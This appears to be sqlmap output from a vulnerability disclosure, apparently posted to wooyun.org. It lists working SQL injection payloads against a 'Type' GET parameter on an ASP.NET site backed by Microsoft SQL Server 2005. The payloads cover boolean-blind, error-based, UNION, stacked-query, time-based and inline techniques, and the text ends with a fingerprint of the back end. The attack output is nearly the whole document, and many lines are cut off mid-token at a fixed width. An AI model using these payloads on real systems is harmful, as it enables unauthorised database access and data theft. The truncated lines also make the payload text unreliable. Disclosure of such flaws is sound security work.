 ---
Parameter: Type (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Type=1 AND 2573=2573&T=%E9%AB%98%E6%96%B0%E6%8A%80%E6%9C%AF%E4%B
1%EF%BF%BD?SortID=16

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clau
    Payload: Type=1 AND 5138=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(107
HAR(122)+CHAR(113)+(SELECT (CASE WHEN (5138=5138) THEN CHAR(49) ELSE CHAR(48)
D))+CHAR(113)+CHAR(118)+CHAR(98)+CHAR(112)+CHAR(113)))&T=%E9%AB%98%E6%96%B0%E
A%80%E6%9C%AF%E4%BC%81%EF%BF%BD?SortID=16

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: Type=-9775 UNION ALL SELECT CHAR(113)+CHAR(113)+CHAR(107)+CHAR(1
+CHAR(113)+CHAR(100)+CHAR(75)+CHAR(89)+CHAR(66)+CHAR(117)+CHAR(84)+CHAR(121)+
R(112)+CHAR(111)+CHAR(72)+CHAR(113)+CHAR(118)+CHAR(98)+CHAR(112)+CHAR(113)--
%E9%AB%98%E6%96%B0%E6%8A%80%E6%9C%AF%E4%BC%81%EF%BF%BD?SortID=16

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: Type=1; WAITFOR DELAY '0:0:5'--&T=%E9%AB%98%E6%96%B0%E6%8A%80%E6
%AF%E4%BC%81%EF%BF%BD?SortID=16

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: Type=1 WAITFOR DELAY '0:0:5'--&T=%E9%AB%98%E6%96%B0%E6%8A%80%E6%
AF%E4%BC%81%EF%BF%BD?SortID=16

    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: Type=(SELECT CHAR(113)+CHAR(113)+CHAR(107)+CHAR(122)+CHAR(113)+(
ECT (CASE WHEN (7918=7918) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(1
+CHAR(98)+CHAR(112)+CHAR(113))&T=%E9%AB%98%E6%96%B0%E6%8A%80%E6%9C%AF%E4%BC%8
F%BF%BD?SortID=16
---
[22:53:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org